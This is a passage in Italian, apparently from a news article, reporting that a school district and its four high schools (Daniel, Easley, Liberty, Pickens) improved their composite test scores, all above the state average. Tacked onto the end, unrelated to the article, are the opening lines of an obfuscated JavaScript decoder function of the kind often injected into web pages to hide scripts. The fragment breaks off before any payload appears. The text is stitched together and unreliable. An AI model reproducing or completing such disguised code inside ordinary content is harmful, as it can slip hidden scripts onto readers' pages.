
ad essere un punto di forza per le nostre scuole. Questi
punteggi sono anche una testimonianza del fatto che i
nostri insegnanti hanno grandi aspettative e forniscono
istruzioni rigorose”.
Non solo il distretto è migliorato nel suo complesso, ma
tutte e quattro le scuole superiori hanno migliorato il loro
punteggio composito rispetto all’anno precedente. Daniel
High è salito a 24,1, Easley High è salito a 22,1, Liberty
High è salito a 21,1 e Pickens High è salito a 21,8.
Ogni scuola superiore ha anche ottenuto un punteggio
superiore alla media statale. Il distretto ha anche
migliorato le sue prestazioni, aumentando leggermente il
numero di test-taker.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)